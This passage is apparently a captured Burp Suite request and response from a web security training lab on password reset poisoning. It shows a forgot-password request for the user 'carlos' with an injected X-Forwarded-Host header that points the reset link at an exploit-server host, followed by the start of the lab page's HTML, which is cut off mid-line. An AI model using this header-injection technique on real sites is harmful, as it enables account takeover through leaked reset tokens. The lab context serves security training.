 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a23003f03c845f081587ad9007a0086.web-security-academy.net
3 Cookie: session=PaUKu4jGZHb9w5qwbCE3FA05E2PrPQqy
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 15
10 Origin: https://0a23003f03c845f081587ad9007a0086.web-security-academy.net
11 Referer: https://0a23003f03c845f081587ad9007a0086.web-security-academy.net/forgot-password
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 X-Forwarded-Host: exploit-0a7700c5035445ef810779ab013100a6.exploit-server.net
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19 Te: trailers
20
21 username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2863
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Password reset poisoning via middleware
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Password reset poisoning via middleware
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a7700c5035445ef810779ab013100a6.exploit-server.net'>
Go to exploit server
</a>
23 <a class=link-back href='